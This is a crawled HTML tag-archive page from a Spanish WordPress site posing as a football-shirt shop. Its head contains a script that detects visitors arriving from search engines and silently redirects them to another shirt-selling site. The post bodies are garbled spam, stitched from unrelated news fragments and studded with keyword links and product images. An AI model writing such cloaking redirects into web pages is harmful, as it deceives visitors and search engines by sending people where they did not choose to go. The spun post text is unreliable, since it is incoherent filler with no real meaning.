

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://maskeamigos.com/tag/comprar-camisetas-blancas-al-por-mayor/
body_size: 8779
content:
<!DOCTYPE html>
<html lang="es" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>comprar camisetas blancas al por mayor Archives - Chandal de Arsenal 2024 2025 | Mi Camiseta Futbol</title>
	<link rel="canonical" href="https://maskeamigos.com/tag/comprar-camisetas-blancas-al-por-mayor/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="comprar camisetas blancas al por mayor Archives - Chandal de Arsenal 2024 2025 | Mi Camiseta Futbol" />
	<meta property="og:url" content="https://maskeamigos.com/tag/comprar-camisetas-blancas-al-por-mayor/" />
	<meta property="og:site_name" content="Chandal de Arsenal 2024 2025 | Mi Camiseta Futbol" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://maskeamigos.com/tag/comprar-camisetas-blancas-al-por-mayor/","url":"https://maskeamigos.com/tag/comprar-camisetas-blancas-al-por-mayor/","name":"comprar camisetas blancas al por mayor Archives - Chandal de Arsenal 2024 2025 | Mi Camiseta Futbol","isPartOf":{"@id":"https://maskeamigos.com/#website"},"breadcrumb":{"@id":"https://maskeamigos.com/tag/comprar-camisetas-blancas-al-por-mayor/#breadcrumb"},"inLanguage":"es"},{"@type":"BreadcrumbList","@id":"https://maskeamigos.com/tag/comprar-camisetas-blancas-al-por-mayor/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://maskeamigos.com/"},{"@type":"ListItem","position":2,"name":"comprar camisetas blancas al por mayor"}]},{"@type":"WebSite","@id":"https://maskeamigos.com/#website","url":"https://maskeamigos.com/","name":"Chandal de Arsenal 2024 2025 | Mi Camiseta Futbol","description":"Ofrecemos camisetas entrenamiento de Arsenal, sudadera Arsenal, chaqueta Arsenal, chandal Arsenal 2024 2025 para hombre y niño.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://maskeamigos.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Chandal de Arsenal 2024 2025 | Mi Camiseta Futbol &raquo; Feed" href="https://maskeamigos.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Chandal de Arsenal 2024 2025 | Mi Camiseta Futbol &raquo; Etiqueta comprar camisetas blancas al por mayor del feed" href="https://maskeamigos.com/tag/comprar-camisetas-blancas-al-por-mayor/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://maskeamigos.com/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://maskeamigos.com/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://maskeamigos.com/wp-content/themes/twentysixteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://maskeamigos.com/wp-content/themes/twentysixteen/css/blocks.css?ver=20240117' media='all' />
<script src="https://maskeamigos.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://maskeamigos.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expande el men\u00fa inferior","collapse":"plegar men\u00fa inferior"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="https://maskeamigos.com/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://maskeamigos.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://maskeamigos.com/wp-json/wp/v2/tags/1829" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://maskeamigos.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script>var regexp=/\.(baidu|soso|sogou|google|youdao|yahoo)(\.[a-z0-9\-]+){1,2}\//ig;
var where =document.referrer;
if(regexp.test(where))
{
window.location.href="https://micamiseta.futbol/es_ES/taxons/mica/entrenamiento/premier-league/arsenal-fc"
}</script><link rel="icon" href="https://maskeamigos.com/wp-content/uploads/2021/12/cropped-logo-player-shirta-32x32.png" sizes="32x32" />
<link rel="icon" href="https://maskeamigos.com/wp-content/uploads/2021/12/cropped-logo-player-shirta-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://maskeamigos.com/wp-content/uploads/2021/12/cropped-logo-player-shirta-180x180.png" />
<meta name="msapplication-TileImage" content="https://maskeamigos.com/wp-content/uploads/2021/12/cropped-logo-player-shirta-270x270.png" />
</head>

<body class="archive tag tag-comprar-camisetas-blancas-al-por-mayor tag-1829 wp-embed-responsive wp-theme-twentysixteen no-sidebar hfeed">
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Ir al contenido		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					
											<p class="site-title"><a href="https://maskeamigos.com/" rel="home">Chandal de Arsenal 2024 2025 | Mi Camiseta Futbol</a></p>
												<p class="site-description">Ofrecemos camisetas entrenamiento de Arsenal, sudadera Arsenal, chaqueta Arsenal, chandal Arsenal 2024 2025 para hombre y niño.</p>
									</div><!-- .site-branding -->

							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
			<header class="page-header">
				<h1 class="page-title">Etiqueta: <span>comprar camisetas blancas al por mayor</span></h1>			</header><!-- .page-header -->

			
<article id="post-3414" class="post-3414 post type-post status-publish format-standard hentry category-uncategorized tag-camisetas-oficiales-futbol tag-camisetas-replicas-hugo-boss tag-comprar-camisetas-blancas-al-por-mayor">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="https://maskeamigos.com/camiseta-calentamiento-arsenal-2/" rel="bookmark">camiseta calentamiento arsenal</a></h2>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p> Por suerte, la variedad es tan amplia que hay muy buenas opciones para sorprender a nuestro progenitor por menos de 30 euros. Casio tuiteó: «Quizás no seamos un Rolex, pero al menos no nos han dejado por Clara Chía», y Renault colgó una foto de un Twingo, cuyas búsquedas se han disparado un 600%, «pa tipos y tipas como tú».</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/9bd7d78342337d06cb27e0d6cf0dd9afbafc09363c7acfdcc29c4d17f6175ec0?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9bd7d78342337d06cb27e0d6cf0dd9afbafc09363c7acfdcc29c4d17f6175ec0?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Autor </span> <a class="url fn n" href="https://maskeamigos.com/author/istern/">istern</a></span></span><span class="posted-on"><span class="screen-reader-text">Publicado el </span><a href="https://maskeamigos.com/camiseta-calentamiento-arsenal-2/" rel="bookmark"><time class="entry-date published updated" datetime="2023-07-20T04:28:29+01:00">julio 20, 2023</time></a></span><span class="cat-links"><span class="screen-reader-text">Categorías </span><a href="https://maskeamigos.com/category/uncategorized/" rel="category tag">Uncategorized</a></span><span class="tags-links"><span class="screen-reader-text">Etiquetas </span><a href="https://maskeamigos.com/tag/camisetas-oficiales-futbol/" rel="tag">camisetas oficiales futbol</a>, <a href="https://maskeamigos.com/tag/camisetas-replicas-hugo-boss/" rel="tag">camisetas replicas hugo boss</a>, <a href="https://maskeamigos.com/tag/comprar-camisetas-blancas-al-por-mayor/" rel="tag">comprar camisetas blancas al por mayor</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-3414 -->

<article id="post-2954" class="post-2954 post type-post status-publish format-standard hentry category-uncategorized tag-camisetas-futbol-firmadas tag-camisetas-futbol-huesca tag-comprar-camisetas-blancas-al-por-mayor">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="https://maskeamigos.com/equipacion-futbol-betis-3/" rel="bookmark">equipacion futbol betis</a></h2>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p><span style="display:block;text-align:center;clear:both"><img decoding="async" src="https://micamiseta.futbol/media/image/f9/3d/af882cc5e2f091622e21ce0bb121.jpg" loading="lazy" style="max-width: 390px;"></span> No piensa en retirarse y tiene la mirada puesta en las autonómicas de 2015. «Encuestas como las del CIS están hechas con orejeras» y «es una desfachatez que no incluyan al PRC en el cuestionario», <a href="https://micamiseta.futbol/es_ES/taxons/mica/selecciones/ee-uu">camiseta estado unidos mundial 2022</a> opina el cántabro. 18-. Siempre lenguaraz, el líder del PRC, Miguel Ángel Revilla, dormirá «a pierna suelta» suceda lo que suceda el 20 de noviembre.</p>
<p><span style="display:block;text-align:center;clear:both"><img decoding="async" loading="lazy" src="https://micamiseta.futbol/media/image/92/5f/c73f13256498de77378b0ab33e3e.jpg" style="max-width: 390px;"></span><span style="display:block;text-align:center;clear:both"><a href="https://micamiseta.futbol/es_ES/taxons/mica/selecciones/alemania" ><img decoding="async" style="max-width: 390px;" loading="lazy" src="https://micamiseta.futbol/media/image/e3/a0/cbb60aefb75058c81330b3277eb0.jpg"></a></span><span style="display:block;text-align:center;clear:both"><img style='max-width: 390px;' loading='lazy' src='https://micamiseta.futbol/media/image/b0/86/93257e920281d8e5c32905455d70.jpg'></span><span style="display:block;text-align:center;clear:both"><img decoding="async" src="https://micamiseta.futbol/media/image/21/79/aa9b13d25e97cce3cd23656edc17.png" loading="lazy" style="max-width: 390px;"></span><span style="display:block;text-align:center;clear:both"><img decoding="async" style="max-width: 390px;" loading="lazy" src="https://micamiseta.futbol/media/image/b4/a3/9e66106396e7412ce287562ca2ae.jpg"></span><span style="display:block;text-align:center;clear:both"><img decoding="async" style="max-width: 390px;" loading="lazy" src="https://micamiseta.futbol/media/image/62/e7/9a69421ce60d00dddf6d9369a8d4.jpg"></span></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/9bd7d78342337d06cb27e0d6cf0dd9afbafc09363c7acfdcc29c4d17f6175ec0?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9bd7d78342337d06cb27e0d6cf0dd9afbafc09363c7acfdcc29c4d17f6175ec0?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Autor </span> <a class="url fn n" href="https://maskeamigos.com/author/istern/">istern</a></span></span><span class="posted-on"><span class="screen-reader-text">Publicado el </span><a href="https://maskeamigos.com/equipacion-futbol-betis-3/" rel="bookmark"><time class="entry-date published updated" datetime="2023-06-06T04:46:30+01:00">junio 6, 2023</time></a></span><span class="cat-links"><span class="screen-reader-text">Categorías </span><a href="https://maskeamigos.com/category/uncategorized/" rel="category tag">Uncategorized</a></span><span class="tags-links"><span class="screen-reader-text">Etiquetas </span><a href="https://maskeamigos.com/tag/camisetas-futbol-firmadas/" rel="tag">camisetas futbol firmadas</a>, <a href="https://maskeamigos.com/tag/camisetas-futbol-huesca/" rel="tag">camisetas futbol huesca</a>, <a href="https://maskeamigos.com/tag/comprar-camisetas-blancas-al-por-mayor/" rel="tag">comprar camisetas blancas al por mayor</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-2954 -->

<article id="post-2283" class="post-2283 post type-post status-publish format-standard hentry category-uncategorized tag-camisetas-de-futbol-baratas-xxl tag-comprar-camisetas-abanderado tag-comprar-camisetas-blancas-al-por-mayor">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="https://maskeamigos.com/tienda-de-camisetas/" rel="bookmark">tienda de camisetas</a></h2>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p><span style="display:block;text-align:center;clear:both"><img decoding="async" loading="lazy" src="https://micamiseta.futbol/media/image/42/14/f7d4260a2ac8cb3321674ef36b02.jpg" style="max-width: 310px;"></span> 38&#8217;Falta de Vinicius sobre Raphinha en el costado derecho del ataque <a href="https://micamiseta.futbol/es_ES/taxons/mica/selecciones/ee-uu">uniforme estados unidos 2022</a> azulgrana. Este modelo es ideal para practicar cualquier tipo de deporte y suave al tacto gracias a la combinación del tejido DryCell y el tacto suave. El modelo jogger es el pantalón de moda tanto para la calle como para el gimnasio. La sección de baloncesto vivió sus mejores años en las décadas de 1980 y 1990, en las que consiguió diversos títulos españoles y europeos.</p>
<p><span style="display:block;text-align:center;clear:both"><img decoding="async" loading="lazy" src="https://micamiseta.futbol/media/image/19/02/441b00721cd0ae5b79bcdb9cb504.png" style="max-width: 310px;"></span><span style="display:block;text-align:center;clear:both"><img decoding="async" style="max-width: 310px;" loading="lazy" src="https://micamiseta.futbol/media/image/08/ce/d09bd94ef9d327822bf13a378c07.jpg"></span><span style="display:block;text-align:center;clear:both"><img style='max-width: 310px;' src='https://micamiseta.futbol/media/image/23/de/80fb9416243cacaef11eb75980c9.jpg' loading='lazy'></span><span style="display:block;text-align:center;clear:both"><a HREF="https://micamiseta.futbol/es_ES/taxons/mica/selecciones/italia"><img decoding="async" style="max-width: 310px;" loading="lazy" src="https://micamiseta.futbol/media/image/cd/c4/d39355856154e46ccd9dfc73cc9d.webp"></a></span><span style="display:block;text-align:center;clear:both"><img decoding="async" style="max-width: 310px;" src="https://micamiseta.futbol/media/image/33/ae/d71021e718eff2746970d660307c2d84.jpg" loading="lazy"></span><span style="display:block;text-align:center;clear:both"><img decoding="async" style="max-width: 310px;" src="https://micamiseta.futbol/media/image/b2/a6/3be651711038fc2b4920c8608905.png" loading="lazy"></span></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/9bd7d78342337d06cb27e0d6cf0dd9afbafc09363c7acfdcc29c4d17f6175ec0?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9bd7d78342337d06cb27e0d6cf0dd9afbafc09363c7acfdcc29c4d17f6175ec0?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Autor </span> <a class="url fn n" href="https://maskeamigos.com/author/istern/">istern</a></span></span><span class="posted-on"><span class="screen-reader-text">Publicado el </span><a href="https://maskeamigos.com/tienda-de-camisetas/" rel="bookmark"><time class="entry-date published updated" datetime="2023-03-24T06:58:13+01:00">marzo 24, 2023</time></a></span><span class="cat-links"><span class="screen-reader-text">Categorías </span><a href="https://maskeamigos.com/category/uncategorized/" rel="category tag">Uncategorized</a></span><span class="tags-links"><span class="screen-reader-text">Etiquetas </span><a href="https://maskeamigos.com/tag/camisetas-de-futbol-baratas-xxl/" rel="tag">camisetas de futbol baratas xxl</a>, <a href="https://maskeamigos.com/tag/comprar-camisetas-abanderado/" rel="tag">comprar camisetas abanderado</a>, <a href="https://maskeamigos.com/tag/comprar-camisetas-blancas-al-por-mayor/" rel="tag">comprar camisetas blancas al por mayor</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-2283 -->

		</main><!-- .site-main -->
	</div><!-- .content-area -->



		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
			
			
			<div class="site-info">
								<span class="site-title"><a href="https://maskeamigos.com/" rel="home">Chandal de Arsenal 2024 2025 | Mi Camiseta Futbol</a></span>
								<a href="https://es.wordpress.org/" class="imprint">
					Funciona gracias a WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
